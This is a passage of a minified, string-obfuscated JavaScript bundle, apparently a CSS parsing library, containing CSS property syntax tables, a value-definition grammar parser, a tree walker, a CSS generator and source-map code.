714),"border-block-end-style":r(2729),"border-block-end-width":r(1469),"border-block-start":r(3048),"border-block-start-color":r(1714),"border-block-start-style":r(2729),"border-block-start-width":r(1469),"border-bottom":r(1642),"border-bottom-color":r(1714),"border-bottom-left-radius":r(1264),"border-bottom-right-radius":r(1264),"border-bottom-style":r(1604),"border-bottom-width":r(3967),"border-collapse":r(809),"border-color":r(591),"border-end-end-radius":r(1264),"border-end-start-radius":r(1264),"border-image":r(3106),"border-image-outset":r(3046),"border-image-repeat":r(3292),"border-image-slice":r(462),"border-image-source":r(2800),"border-image-width":r(2617),"border-inline":r(3048),"border-inline-end":r(3048),"border-inline-color":r(3604),"border-inline-style":r(2729),"border-inline-width":r(1469),"border-inline-end-color":r(1714),"border-inline-end-style":r(2729),"border-inline-end-width":r(1469),"border-inline-start":r(3048),"border-inline-start-color":r(1714),"border-inline-start-style":r(2729),"border-inline-start-width":r(1469),"border-left":r(1642),"border-left-color":r(1049),"border-left-style":r(1604),"border-left-width":r(3967),"border-radius":r(3652),"border-right":r(1642),"border-right-color":r(1049),"border-right-style":r(1604),"border-right-width":r(3967),"border-spacing":r(2915),"border-start-end-radius":r(1264),"border-start-start-radius":r(1264),"border-style":r(1222),"border-top":r(1642),"border-top-color":r(1049),"border-top-left-radius":r(1264),"border-top-right-radius":r(1264),"border-top-style":r(1604),"border-top-width":r(3967),"border-width":r(979),bottom:r(1508),"box-align":r(2447),"box-decoration-break":r(493),"box-direction":r(1102),"box-flex":r(4051),"box-flex-group":r(489),"box-lines":r(2388),"box-ordinal-group":r(489),"box-orient":r(3026),"box-pack":r(983),"box-shadow":r(2744),"box-sizing":r(2392),"break-after":r(2282),"break-before":r(2282),"break-inside":r(487),"caption-side":r(645),caret:r(492),"caret-color":r(1125),"caret-shape":r(1026),clear:r(2883),clip:r(4041),"clip-path":r(3252),"clip-rule":r(3821),color:r(1049),"color-interpolation-filters":r(4078),"color-scheme":r(411),"column-count":r(2415),"column-fill":r(3364),"column-gap":r(1063),"column-rule":r(3363),"column-rule-color":r(1049),"column-rule-style":r(3902),"column-rule-width":r(2207),"column-span":r(3550),"column-width":r(486),columns:r(1377),contain:r(1483),"contain-intrinsic-size":r(3751),"contain-intrinsic-block-size":r(877),"contain-intrinsic-height":r(877),"contain-intrinsic-inline-size":r(877),"contain-intrinsic-width":r(877),container:r(4089),"container-name":r(3703),"container-type":r(1042),content:r(3189),"content-visibility":r(598),"counter-increment":r(2924),"counter-reset":r(3211),"counter-set":r(2924),cursor:r(2919),d:r(4077),cx:r(2553),cy:r(2553),direction:r(720),display:r(1863),"dominant-baseline":r(1903),"empty-cells":r(1188),"field-sizing":r(3811),fill:r(1866),"fill-opacity":r(666),"fill-rule":r(3821),filter:r(455),flex:r(2391),"flex-basis":r(474),"flex-direction":r(1158),"flex-flow":r(3561),"flex-grow":r(4051),"flex-shrink":r(4051),"flex-wrap":r(3911),float:r(2088),font:r(2676),"font-family":r(3081),"font-feature-settings":r(583),"font-kerning":r(3877),"font-language-override":r(3041),"font-optical-sizing":r(3155),"font-palette":r(1962),"font-variation-settings":r(1213),"font-size":r(993),"font-size-adjust":r(2029),"font-smooth":r(1100),"font-stretch":r(1322),"font-style":r(567),"font-synthesis":r(3437),"font-synthesis-position":r(3155),"font-synthesis-small-caps":r(3155),"font-synthesis-style":r(3155),"font-synthesis-weight":r(3155),"font-variant":r(2490),"font-variant-alternates":r(3352),"font-variant-caps":r(2667),"font-variant-east-asian":r(1588),"font-variant-emoji":r(3197),"font-variant-ligatures":r(440),"font-variant-numeric":r(3183),"font-variant-position":r(1216),"font-weight":r(1732),"forced-color-adjust":r(3303),gap:r(3423),grid:r(2126),"grid-area":r(708),"grid-auto-columns":r(1192),"grid-auto-flow":r(932),"grid-auto-rows":r(1192),"grid-column":r(3287),"grid-column-end":r(4020),"grid-column-gap":r(1881),"grid-column-start":r(4020),"grid-gap":r(2863),"grid-row":r(3287),"grid-row-end":r(4020),"grid-row-gap":r(1881),"grid-row-start":r(4020),"grid-template":r(2189),"grid-template-areas":r(3781),"grid-template-columns":r(406),"grid-template-rows":r(406),"hanging-punctuation":r(1372),height:r(1398),"hyphenate-character":r(482),"hyphenate-limit-chars":r(4133),hyphens:r(2814),"image-orientation":r(2526),"image-rendering":r(396),"image-resolution":r(431),"ime-mode":r(1328),"initial-letter":r(2297),"initial-letter-align":r(1670),"inline-size":r(1997),"input-security":r(3155),inset:r(2139),"inset-block":r(1542),"inset-block-end":r(4084),"inset-block-start":r(4084),"inset-inline":r(1542),"inset-inline-end":r(4084),"inset-inline-start":r(4084),"interpolate-size":r(4031),isolation:r(3515),"justify-content":r(3869),"justify-items":r(1586),"justify-self":r(1386),"justify-tracks":r(1053),left:r(1508),"letter-spacing":r(1063),"line-break":r(2040),"line-clamp":r(2498),"line-height":r(736),"line-height-step":r(3511),"list-style":r(909),"list-style-image":r(2920),"list-style-position":r(2523),"list-style-type":r(1036),margin:r(1677),"margin-block":r(3876),"margin-block-end":r(741),"margin-block-start":r(741),"margin-bottom":r(1508),"margin-inline":r(3876),"margin-inline-end":r(741),"margin-inline-start":r(741),"margin-left":r(1508),"margin-right":r(1508),"margin-top":r(1508),"margin-trim":r(3322),marker:r(4003),"marker-end":r(4003),"marker-mid":r(4003),"marker-start":r(4003),mask:r(886),"mask-border":r(2124),"mask-border-mode":r(2648),"mask-border-outset":r(3046),"mask-border-repeat":r(3292),"mask-border-slice":r(632),"mask-border-source":r(2800),"mask-border-width":r(2617),"mask-clip":r(2060),"mask-composite":r(3078),"mask-image":r(1078),"mask-mode":r(3835),"mask-origin":r(2108),"mask-position":r(3227),"mask-repeat":r(2197),"mask-size":r(3753),"mask-type":r(2648),"masonry-auto-flow":r(857),"math-depth":r(4075),"math-shift":r(2393),"math-style":r(2393),"max-block-size":r(3689),"max-height":r(558),"max-inline-size":r(3689),"max-lines":r(2498),"max-width":r(558),"min-block-size":r(1424),"min-height":r(1398),"min-inline-size":r(1424),"min-width":r(1398),"mix-blend-mode":r(999),"object-fit":r(754),"object-position":r(3271),offset:r(523),"offset-anchor":r(2157),"offset-distance":r(1881),"offset-path":r(3249),"offset-position":r(3384),"offset-rotate":r(405),opacity:r(1023),order:r(489),orphans:r(489),outline:r(706),"outline-color":r(1125),"outline-offset":r(3511),"outline-style":r(1332),"outline-width":r(3967),overflow:r(3093),"overflow-anchor":r(3155),"overflow-block":r(368),"overflow-clip-box":r(3175),"overflow-clip-margin":r(2643),"overflow-inline":r(368),"overflow-wrap":r(1785),"overflow-x":r(368),"overflow-y":r(368),overlay:r(3866),"overscroll-behavior":r(3701),"overscroll-behavior-block":r(2281),"overscroll-behavior-inline":r(2281),"overscroll-behavior-x":r(2281),"overscroll-behavior-y":r(2281),padding:r(2937),"padding-block":r(1096),"padding-block-end":r(919),"padding-block-start":r(919),"padding-bottom":r(2553),"padding-inline":r(1096),"padding-inline-end":r(919),"padding-inline-start":r(919),"padding-left":r(2553),"padding-right":r(2553),"padding-top":r(2553),page:r(1384),"page-break-after":r(550),"page-break-before":r(550),"page-break-inside":r(3014),"paint-order":r(3232),perspective:r(874),"perspective-origin":r(3271),"place-content":r(3264),"place-items":r(955),"place-self":r(1719),"pointer-events":r(693),position:r(418),"position-anchor":r(963),"position-area":r(3022),"position-try":r(2248),"position-try-fallbacks":r(3129),"position-try-order":r(1982),"position-visibility":r(2283),"print-color-adjust":r(1019),quotes:r(2219),r:r(2553),resize:r(3941),right:r(1508),rotate:r(2079),"row-gap":r(1063),"ruby-align":r(2902),"ruby-merge":r(3458),"ruby-position":r(1782),rx:r(2553),ry:r(2553),scale:r(2458),"scrollbar-color":r(1571),"scrollbar-gutter":r(1500),"scrollbar-width":r(3923),"scroll-behavior":r(1833),"scroll-margin":r(769),"scroll-margin-block":r(3297),"scroll-margin-block-start":r(3511),"scroll-margin-block-end":r(3511),"scroll-margin-bottom":r(3511),"scroll-margin-inline":r(3297),"scroll-margin-inline-start":r(3511),"scroll-margin-inline-end":r(3511),"scroll-margin-left":r(3511),"scroll-margin-right":r(3511),"scroll-margin-top":r(3511),"scroll-padding":r(1993),"scroll-padding-block":r(954),"scroll-padding-block-start":r(1003),"scroll-padding-block-end":r(1003),"scroll-padding-bottom":r(1003),"scroll-padding-inline":r(954),"scroll-padding-inline-start":r(1003),"scroll-padding-inline-end":r(1003),"scroll-padding-left":r(1003),"scroll-padding-right":r(1003),"scroll-padding-top":r(1003),"scroll-snap-align":r(2626),"scroll-snap-coordinate":r(3275),"scroll-snap-destination":r(3271),"scroll-snap-points-x":r(3108),"scroll-snap-points-y":r(3108),"scroll-snap-stop":r(1345),"scroll-snap-type":r(3543),"scroll-snap-type-x":r(2106),"scroll-snap-type-y":r(2106),"scroll-timeline":r(818),"scroll-timeline-axis":r(2190),"scroll-timeline-name":r(3056),"shape-image-threshold":r(1023),"shape-margin":r(1881),"shape-outside":r(3708),"shape-rendering":r(3433),stroke:r(1866),"stroke-dasharray":r(4111),"stroke-dashoffset":r(3837),"stroke-linecap":r(2935),"stroke-linejoin":r(3176),"stroke-miterlimit":r(380),"stroke-opacity":r(1371),"stroke-width":r(3837),"tab-size":r(1949),"table-layout":r(361),"text-align":r(3853),"text-align-last":r(3260),"text-anchor":r(3669),"text-combine-upright":r(2821),"text-decoration":r(657),"text-decoration-color":r(1049),"text-decoration-line":r(1606),"text-decoration-skip":r(3719),"text-decoration-skip-ink":r(1727),"text-decoration-style":r(3345),"text-decoration-thickness":r(3407),"text-emphasis":r(2788),"text-emphasis-color":r(1049),"text-emphasis-position":r(908),"text-emphasis-style":r(4130),"text-indent":r(2719),"text-justify":r(3481),"text-orientation":r(1630),"text-overflow":r(1496),"text-rendering":r(2910),"text-shadow":r(3785),"text-size-adjust":r(2568),"text-spacing-trim":r(3535),"text-transform":r(2218),"text-underline-offset":r(3634),"text-underline-position":r(461),"text-wrap":r(2519),"text-wrap-mode":r(991),"text-wrap-style":r(2331),"timeline-scope":r(1582),top:r(1508),"touch-action":r(3186),transform:r(658),"transform-box":r(894),"transform-origin":r(3622),"transform-style":r(2376),transition:r(3806),"transition-behavior":r(4097),"transition-delay":r(1301),"transition-duration":r(1301),"transition-property":r(1747),"transition-timing-function":r(1972),translate:r(3229),"unicode-bidi":r(1025),"user-select":r(4016),"vector-effect":r(2796),"vertical-align":r(1894),"view-timeline":r(1454),"view-timeline-axis":r(2190),"view-timeline-inset":r(3975),"view-timeline-name":r(1582),"view-transition-name":r(1718),visibility:r(2416),"white-space":r(2125),"white-space-collapse":r(3817),widows:r(489),width:r(1398),"will-change":r(2347),"word-break":r(1996),"word-spacing":r(2944),"word-wrap":r(2145),"writing-mode":r(2702),x:r(2553),y:r(2553),"z-index":r(2146),zoom:r(2261),"-moz-background-clip":r(2967),"-moz-border-radius-bottomleft":r(742),"-moz-border-radius-bottomright":r(1387),"-moz-border-radius-topleft":r(2081),"-moz-border-radius-topright":r(1387),"-moz-control-character-visibility":r(661),"-moz-osx-font-smoothing":r(3696),"-moz-user-select":r(1358),"-ms-flex-align":r(3993),"-ms-flex-item-align":r(2338),"-ms-flex-line-pack":r(425),"-ms-flex-negative":r(1160),"-ms-flex-pack":r(1701),"-ms-flex-order":r(489),"-ms-flex-positive":r(1054),"-ms-flex-preferred-size":r(737),"-ms-interpolation-mode":r(3862),"-ms-grid-column-align":r(1326),"-ms-grid-row-align":r(1326),"-ms-hyphenate-limit-last":r(2951),"-webkit-background-clip":r(3286),"-webkit-column-break-after":r(2528),"-webkit-column-break-before":r(2528),"-webkit-column-break-inside":r(2528),"-webkit-font-smoothing":r(2251),"-webkit-mask-box-image":r(1231),"-webkit-print-color-adjust":r(1019),"-webkit-text-security":r(3259),"-webkit-user-drag":r(2054),"-webkit-user-select":r(3194),"alignment-baseline":r(3887),"baseline-shift":r(2987),behavior:r(412),cue:r(3694),"cue-after":r(3207),"cue-before":r(3207),"glyph-orientation-horizontal":r(2548),"glyph-orientation-vertical":r(2548),kerning:r(3766),pause:r(2355),"pause-after":r(625),"pause-before":r(625),rest:r(545),"rest-after":r(625),"rest-before":r(625),src:r(1791),speak:r(2474),"speak-as":r(768),"unicode-range":r(2647),"voice-balance":r(3073),"voice-duration":r(1401),"voice-family":r(2212),"voice-pitch":r(2640),"voice-range":r(2640),"voice-rate":r(3295),"voice-stress":r(3466),"voice-volume":r(477),"white-space-trim":r(3815)},atrules:{charset:{prelude:r(956),descriptors:null},"counter-style":{prelude:r(1057),descriptors:{"additive-symbols":r(2615),fallback:r(1057),negative:r(444),pad:r(2327),prefix:r(2552),range:r(1318),"speak-as":r(3434),suffix:r(2552),symbols:r(3153),system:r(3828)}},document:{prelude:r(2098),descriptors:null},"font-palette-values":{prelude:r(3290),descriptors:{"base-palette":r(3517),"font-family":r(2409),"override-colors":r(900)}},"font-face":{prelude:null,descriptors:{"ascent-override":r(3055),"descent-override":r(3055),"font-display":r(499),"font-family":r(3050),"font-feature-settings":r(583),"font-variation-settings":r(1213),"font-stretch":r(3814),"font-style":r(3681),"font-weight":r(2798),"line-gap-override":r(3055),"size-adjust":r(2366),src:r(1791),"unicode-range":r(2647)}},"font-feature-values":{prelude:r(2409),descriptors:null},import:{prelude:r(792),descriptors:null},keyframes:{prelude:r(3332),descriptors:null},layer:{prelude:r(1493),descriptors:null},media:{prelude:r(1451),descriptors:null},namespace:{prelude:r(1966),descriptors:null},page:{prelude:r(3377),descriptors:{bleed:r(812),marks:r(856),"page-orientation":r(2357),size:r(2507)}},"position-try":{prelude:r(3290),descriptors:{top:r(4084),left:r(819),bottom:r(3654),right:r(1343),"inset-block-start":r(3584),"inset-block-end":r(2535),"inset-inline-start":r(1425),"inset-inline-end":r(2774),"inset-block":r(680),"inset-inline":r(597),inset:r(3094),"margin-top":r(1616),"margin-left":r(741),"margin-bottom":r(1736),"margin-right":r(3965),"margin-block-start":r(3600),"margin-block-end":r(3037),"margin-inline-start":r(2892),"margin-inline-end":r(3391),margin:r(459),"margin-block":r(2938),"margin-inline":r(2641),width:r(1997),height:r(1944),"min-width":r(1424),"min-height":r(982),"max-width":r(3689),"max-height":r(3709),"block-size":r(2267),"inline-size":r(2778),"min-block-size":r(1892),"min-inline-size":r(924),"max-block-size":r(3697),"max-inline-size":r(2417),"align-self":r(1447),"justify-self":r(1876)}},property:{prelude:r(3910),descriptors:{syntax:r(956),inherits:r(2345),"initial-value":r(1851)}},scope:{prelude:r(424),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:r(3804),descriptors:null},container:{prelude:r(2135),descriptors:null},nest:{prelude:r(1409),descriptors:null}}}},8259:(t,e,n)=>{"use strict";n.d(e,{L:()=>o});var r=n(426);function o(t){return{fromPlainObject:e=>(t(e,{enter(t){const e=a2P;t[e(2377)]&&t[e(2377)]instanceof r.B==0&&(t[e(2377)]=(new r.B)[e(389)](t[e(2377)]))}}),e),toPlainObject:e=>(t(e,{leave(t){const e=a2P;t[e(2377)]&&t[e(2377)]instanceof r.B&&(t[e(2377)]=t[e(2377)][e(2009)]())}}),e)}}},6549:(t,e,n)=>{"use strict";n.d(e,{u:()=>o});var r=n(6443);function o(t,e,n){const o=a2P;return Object[o(3120)]((0,r.a)(o(3426),t),{input:e,offset:n,rawMessage:t,message:t+o(2781)+e+o(848)+new Array((n||e[o(3356)])+1)[o(2567)]("-")+"^"})}},9471:(t,e,n)=>{"use strict";function r(t){return t}function o(t,e,n,r){const i=a2P;let s;switch(t[i(1760)]){case i(594):s=function(t,e,n,r){const s=i,a=" "===t[s(1308)]||r?t[s(1308)]:" "+t[s(1308)]+" ",c=t[s(453)][s(2420)]((t=>o(t,e,n,r)))[s(2567)](a);return t[s(404)]||n?(r||","===c[0]?"[":"[ ")+c+(r?"]":" ]"):c}(t,e,n,r)+(t[i(670)]?"!":"");break;case i(3971):return o(t[i(2831)],e,n,r)+e(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(t),t);case i(1205):s=i(2127)+o(t[i(2831)],e,n,r)+"]>";break;case i(614):s="<"+t[i(652)]+(t[i(2406)]?e(function(t){const e=i;if(e(3467)===t[e(1760)])return" ["+(null===t[e(712)]?"-∞":t[e(712)])+","+(null===t[e(1376)]?"∞":t[e(1376)])+"]";throw new Error(e(3810)+t[e(1760)]+"`")}(t[i(2406)]),t[i(2406)]):"")+">";break;case i(2303):s="<'"+t[i(652)]+"'>";break;case i(2469):s=t[i(652)];break;case i(2574):s="@"+t[i(652)];break;case i(2383):s=t[i(652)]+"(";break;case i(732):case i(1e3):s=t[i(1465)];break;case i(2602):s=",";break;default:throw new Error(i(3810)+t[i(1760)]+"`")}return e(s,t)}function i(t,e){const n=a2P;let i=r,s=!1,a=!1;return n(2277)==typeof e?i=e:e&&(s=Boolean(e[n(530)]),a=Boolean(e[n(1770)]),n(2277)==typeof e[n(2907)]&&(i=e[n(2907)])),o(t,i,s,a)}n.d(e,{c:()=>i})},9870:(t,e,n)=>{"use strict";n.d(e,{GG:()=>i.G,cM:()=>r.c,qg:()=>o.q});var r=n(9471),o=n(2045),i=n(7141)},2045:(t,e,n)=>{"use strict";n.d(e,{q:()=>H});var r=n(2340);const o=9,i=10,s=12,a=13,c=32,l=33,u=35,d=38,h=39,f=40,m=41,p=42,g=43,w=44,b=45,y=60,v=62,x=63,A=64,k=91,_=93,z=123,M=124,E=125,P=8734,S={" ":1,"&&":2,"||":3,"|":4};function N(t){const e=a2P;let n=null,r=null;return t[e(2895)](z),t[e(885)](),n=t[e(4079)](t),t[e(885)](),t[e(1336)]()===w?(t[e(2900)]++,t[e(885)](),t[e(1336)]()!==E&&(r=t[e(4079)](t),t[e(885)]())):r=n,t[e(2895)](E),{min:Number(n),max:r?Number(r):0}}function U(t,e){const n=a2P,r=function(t){const e=a2P;let n=null,r=!1;switch(t[e(1336)]()){case p:t[e(2900)]++,n={min:0,max:0};break;case g:t[e(2900)]++,n={min:1,max:0};break;case x:t[e(2900)]++,n={min:0,max:1};break;case u:t[e(2900)]++,r=!0,t[e(1336)]()===z?n=N(t):t[e(1336)]()===x?(t[e(2900)]++,n={min:0,max:0}):n={min:1,max:0};break;case z:n=N(t);break;default:return null}return{type:e(3971),comma:r,min:n[e(712)],max:n[e(1376)],term:null}}(t);return null!==r?(r[n(2831)]=e,t[n(1336)]()===u&&t[n(572)](t[n(2900)]-1)===g?U(t,r):r):e}function T(t){const e=a2P,n=t[e(4008)]();return""===n?null:U(t,{type:e(1e3),value:n})}function C(t,e){const n=a2P;function r(t,e){return{type:a2P(594),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(e=Object[n(2769)](e)[n(3398)](((t,e)=>S[t]-S[e]));e[n(3356)]>0;){o=e[n(3889)]();let i=0,s=0;for(;i<t[n(3356)];i++){const e=t[i];n(3459)===e[n(1760)]&&(e[n(1465)]===o?(-1===s&&(s=i-1),t[n(2188)](i,1),i--):(-1!==s&&i-s>1&&(t[n(2188)](s,i-s,r(t[n(1700)](s,i),o)),i=s+1),s=-1))}-1!==s&&e[n(3356)]&&t[n(2188)](s,i-s,r(t[n(1700)](s,i),o))}return o}function W(t,e){const n=a2P,r=Object[n(1517)](null),o=[];let i,s=null,a=t[n(2900)];for(;t[n(1336)]()!==e&&(i=L(t,e));)n(397)!==i[n(1760)]&&(n(3459)===i[n(1760)]?(null!==s&&n(3459)!==s[n(1760)]||(t[n(2900)]=a,t[n(2042)](n(3501))),r[i[n(1465)]]=!0):null!==s&&n(3459)!==s[n(1760)]&&(r[" "]=!0,o[n(2215)]({type:n(3459),value:" "})),o[n(2215)](i),s=i,a=t[n(2900)]);return null!==s&&n(3459)===s[n(1760)]&&(t[n(2900)]-=a,t[n(2042)](n(3501))),{type:n(594),terms:o,combinator:C(o,r)||" ",disallowEmpty:!1,explicit:!1}}function L(t,e){const n=a2P;let r=t[n(1336)]();switch(r){case _:break;case k:return U(t,function(t,e){const r=n;let o;return t[r(2895)](k),o=W(t,e),t[r(2895)](_),o[r(404)]=!0,t[r(1336)]()===l&&(t[r(2900)]++,o[r(670)]=!0),o}(t,e));case y:return t[n(3444)]()===h?function(t){const e=n;let r;return t[e(2895)](y),t[e(2895)](h),r=t[e(3414)](),t[e(2895)](h),t[e(2895)](v),U(t,{type:e(2303),name:r})}(t):function(t){const e=n;let r,o=null;if(t[e(2895)](y),r=t[e(3414)](),e(689)===r){t[e(2895)](k);const n=W(t,_);return t[e(2895)](_),t[e(2895)](v),U(t,{type:e(1205),term:1===n[e(453)][e(3356)]?n[e(453)][0]:n})}return t[e(1336)]()===f&&t[e(3444)]()===m&&(t[e(2900)]+=2,r+="()"),t[e(572)](t[e(2064)](t[e(2900)]))===k&&(t[e(885)](),o=function(t){const n=e;let r=null,o=null,i=1;return t[n(2895)](k),t[n(1336)]()===b&&(t[n(4008)](),i=-1),-1==i&&t[n(1336)]()===P?t[n(4008)]():(r=i*Number(t[n(4079)](t)),t[n(668)]()&&(r+=t[n(3414)]())),t[n(885)](),t[n(2895)](w),t[n(885)](),t[n(1336)]()===P?t[n(4008)]():(i=1,t[n(1336)]()===b&&(t[n(4008)](),i=-1),o=i*Number(t[n(4079)](t)),t[n(668)]()&&(o+=t[n(3414)]())),t[n(2895)](_),{type:n(3467),min:r,max:o}}(t)),t[e(2895)](v),U(t,{type:e(614),name:r,opts:o})}(t);case M:return{type:n(3459),value:t[n(1457)](t[n(2900)]+(t[n(3444)]()===M?2:1))};case d:return t[n(2900)]++,t[n(2895)](d),{type:n(3459),value:"&&"};case w:return t[n(2900)]++,{type:n(2602)};case h:return U(t,{type:n(732),value:t[n(2435)]()});case c:case o:case i:case a:case s:return{type:n(397),value:t[n(4e3)]()};case A:return r=t[n(3444)](),t[n(668)](r)?(t[n(2900)]++,{type:n(2574),name:t[n(3414)]()}):T(t);case p:case g:case x:case u:case l:break;case z:if(r=t[n(3444)](),r<48||r>57)return T(t);break;default:return t[n(668)](r)?function(t){const e=n,r=t[e(3414)]();return t[e(1336)]()===f?(t[e(2900)]++,{type:e(2383),name:r}):U(t,{type:e(2469),name:r})}(t):T(t)}}function H(t){const e=a2P,n=new r.L(t),o=W(n);return n[e(2900)]!==t[e(3356)]&&n[e(2042)](e(3409)),1===o[e(453)][e(3356)]&&e(594)===o[e(453)][0][e(1760)]?o[e(453)][0]:o}},2340:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{L:()=>s});var o=n(6549);const i=new Uint8Array(128)[r(2420)](((t,e)=>/[a-zA-Z0-9\-]/[r(2815)](String[r(3623)](e))?1:0));class s{constructor(t){const e=r;this[e(433)]=t,this[e(2900)]=0}[r(572)](t){const e=r;return t<this[e(433)][e(3356)]?this[e(433)][e(572)](t):0}[r(1336)](){const t=r;return this[t(572)](this[t(2900)])}[r(668)](t=this[r(1336)]()){return t<128&&1===i[t]}[r(3444)](){const t=r;return this[t(572)](this[t(2900)]+1)}[r(3152)](t){const e=r;return this[e(572)](this[e(2064)](t))}[r(885)](){const t=r;this[t(2900)]=this[t(2064)](this[t(2900)])}[r(2064)](t){const e=r;for(;t<this[e(433)][e(3356)];t++){const n=this[e(433)][e(572)](t);if(13!==n&&10!==n&&12!==n&&32!==n&&9!==n)break}return t}[r(1457)](t){const e=r;return this[e(433)][e(2455)](this[e(2900)],this[e(2900)]=t)}[r(2895)](t){const e=r;this[e(1336)]()!==t&&this[e(2042)](e(2755)+String[e(3623)](t)+"`"),this[e(2900)]++}[r(4008)](){const t=r;return this[t(2900)]<this[t(433)][t(3356)]?this[t(433)][t(4095)](this[t(2900)]++):""}[r(2042)](t){const e=r;throw new o.u(t,this[e(433)],this[e(2900)])}[r(4e3)](){const t=r;return this[t(1457)](this[t(2064)](this[t(2900)]))}[r(3414)](){const t=r;let e=this[t(2900)];for(;e<this[t(433)][t(3356)];e++){const n=this[t(433)][t(572)](e);if(n>=128||0===i[n])break}return this[t(2900)]===e&&this[t(2042)](t(2632)),this[t(1457)](e)}[r(4079)](){const t=r;let e=this[t(2900)];for(;e<this[t(433)][t(3356)];e++){const n=this[t(433)][t(572)](e);if(n<48||n>57)break}return this[t(2900)]===e&&this[t(2042)](t(3847)),this[t(1457)](e)}[r(2435)](){const t=r,e=this[t(433)][t(778)]("'",this[t(2900)]+1);return-1===e&&(this[t(2900)]=this[t(433)][t(3356)],this[t(2042)](t(3636))),this[t(1457)](e+1)}}},7141:(t,e,n)=>{"use strict";n.d(e,{G:()=>i});const r=function(){};function o(t){return a2P(2277)==typeof t?t:r}function i(t,e,n){const i=a2P;let s=r,a=r;if(i(2277)==typeof e?s=e:e&&(s=o(e[i(1538)]),a=o(e[i(3462)])),s===r&&a===r)throw new Error(i(3119));!function t(e){const r=i;switch(s[r(1613)](n,e),e[r(1760)]){case r(594):e[r(453)][r(731)](t);break;case r(3971):case r(1205):t(e[r(2831)]);break;case r(614):case r(2303):case r(2469):case r(2574):case r(2383):case r(732):case r(1e3):case r(2602):break;default:throw new Error(r(3422)+e[r(1760)])}a[r(1613)](n,e)}(t)}},1906:(t,e,n)=>{"use strict";n.d(e,{o:()=>l});var r=n(4524),o=n(5437),i=n(5925);const s=92;function a(t,e){const n=a2P;if(n(2277)!=typeof e)t[n(2377)][n(731)](this[n(1466)],this);else{let r=null;t[n(2377)][n(731)]((t=>{const o=n;null!==r&&e[o(1613)](this,r),this[o(1466)](t),r=t}))}}function c(t){(0,r.qw)(t,((e,n,r)=>{const o=a2P;this[o(1333)](e,t[o(1700)](n,r))}))}function l(t){const e=a2P,n=new Map;for(let[r,o]of Object[e(398)](t[e(1466)]))e(2277)==typeof(o[e(2472)]||o)&&n[e(1520)](r,o[e(2472)]||o);return function(t,l){const u=e;let d="",h=0,f={node(t){const e=a2P;if(!n[e(3874)](t[e(1760)]))throw new Error(e(1929)+t[e(1760)]);n[e(772)](t[e(1760)])[e(1613)](m,t)},tokenBefore:i[u(3524)],token(t,e){const n=u;h=this[n(3640)](h,t,e),this[n(3017)](e,t,!1),t===r._i&&e[n(572)](0)===s&&this[n(3017)]("\n",r.M$,!0)},emit(t){d+=t},result:()=>d};l&&(u(2277)==typeof l[u(3982)]&&(f=l[u(3982)](f)),l[u(648)]&&(f=(0,o.f)(f)),l[u(1867)]in i&&(f[u(3640)]=i[l[u(1867)]]));const m={node:t=>f[u(1466)](t),children:a,token:(t,e)=>f[u(1333)](t,e),tokenize:c};return f[u(1466)](t),f[u(3540)]()}}},5437:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{f:()=>s});var o=n(241);const i=new Set([r(2502),r(3397),r(2286)]);function s(t){const e=r,n=new o.x,s={line:1,column:0},a={line:0,column:0},c={line:1,column:0},l={generated:c};let u=1,d=0,h=!1;const f=t[e(1466)];t[e(1466)]=function(t){const r=e;if(t[r(3987)]&&t[r(3987)][r(682)]&&i[r(3874)](t[r(1760)])){const e=t[r(3987)][r(682)][r(1323)],o=t[r(3987)][r(682)][r(1477)]-1;a[r(1323)]===e&&a[r(1477)]===o||(a[r(1323)]=e,a[r(1477)]=o,s[r(1323)]=u,s[r(1477)]=d,h&&(h=!1,s[r(1323)]===c[r(1323)]&&s[r(1477)]===c[r(1477)]||n[r(2332)](l)),h=!0,n[r(2332)]({source:t[r(3987)][r(2035)],original:a,generated:s}))}f[r(1613)](this,t),h&&i[r(3874)](t[r(1760)])&&(c[r(1323)]=u,c[r(1477)]=d)};const m=t[e(3017)];t[e(3017)]=function(t,n,r){const o=e;for(let e=0;e<t[o(3356)];e++)10===t[o(572)](e)?(u++,d=0):d++;m(t,n,r)};const p=t[e(3540)];return t[e(3540)]=function(){return h&&n[e(2332)](l),{css:p(),map:n}},t}},5925:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{safe:()=>u,spec:()=>l});var o=n(4524);const i=(t,e)=>{const n=a2P;if(t===o._i&&(t=e),n(2579)==typeof t){const e=t[n(572)](0);return e>127?32768:e<<8}return t},s=[[o.Vy,o.Vy],[o.Vy,o.zt],[o.Vy,o.s0],[o.Vy,o.VY],[o.Vy,"-"],[o.Vy,o.wN],[o.Vy,o.Ne],[o.Vy,o.fg],[o.Vy,o.zG],[o.Vy,o.AJ],[o.zu,o.Vy],[o.zu,o.zt],[o.zu,o.s0],[o.zu,o.VY],[o.zu,"-"],[o.zu,o.wN],[o.zu,o.Ne],[o.zu,o.fg],[o.zu,o.zG],[o.Vw,o.Vy],[o.Vw,o.zt],[o.Vw,o.s0],[o.Vw,o.VY],[o.Vw,"-"],[o.Vw,o.wN],[o.Vw,o.Ne],[o.Vw,o.fg],[o.Vw,o.zG],[o.fg,o.Vy],[o.fg,o.zt],[o.fg,o.s0],[o.fg,o.VY],[o.fg,"-"],[o.fg,o.wN],[o.fg,o.Ne],[o.fg,o.fg],[o.fg,o.zG],["#",o.Vy],["#",o.zt],["#",o.s0],["#",o.VY],["#","-"],["#",o.wN],["#",o.Ne],["#",o.fg],["#",o.zG],["-",o.Vy],["-",o.zt],["-",o.s0],["-",o.VY],["-","-"],["-",o.wN],["-",o.Ne],["-",o.fg],["-",o.zG],[o.wN,o.Vy],[o.wN,o.zt],[o.wN,o.s0],[o.wN,o.VY],[o.wN,o.wN],[o.wN,o.Ne],[o.wN,o.fg],[o.wN,"%"],[o.wN,o.zG],["@",o.Vy],["@",o.zt],["@",o.s0],["@",o.VY],["@","-"],["@",o.zG],[".",o.wN],[".",o.Ne],[".",o.fg],["+",o.wN],["+",o.Ne],["+",o.fg],["/","*"]],a=s[r(880)]([[o.Vy,o.Vw],[o.fg,o.Vw],[o.Vw,o.Vw],[o.zu,o.AJ],[o.zu,o.Qf],[o.